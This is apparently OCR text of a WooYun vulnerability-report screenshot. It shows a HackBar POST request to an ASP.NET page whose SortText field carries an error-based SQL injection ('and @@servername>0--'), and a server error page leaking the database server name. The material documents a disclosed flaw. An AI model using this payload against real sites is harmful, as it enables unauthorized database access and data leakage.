 在将 nvarchar 值 'iZ28vapmbn4Z' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'iZ28vapmb...
/InfoManage/zhiao/ziliao
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /InfoManage/zhiao/ziliao_xiaolei.aspx?ParentNodesID=4&id=0
Enable Post data Enable Referrer
Post data
__VIEWSTATEGENERATOR=87A900CA&Taitou1$Search=88952634&
Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF
%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&
DropDownList1=10&SortText=and @@servername>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'iZ28vapmbn4Z' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'iZ28vapmbn4Z' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'iZ28vapmbn4Z' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException
www.wooyun.org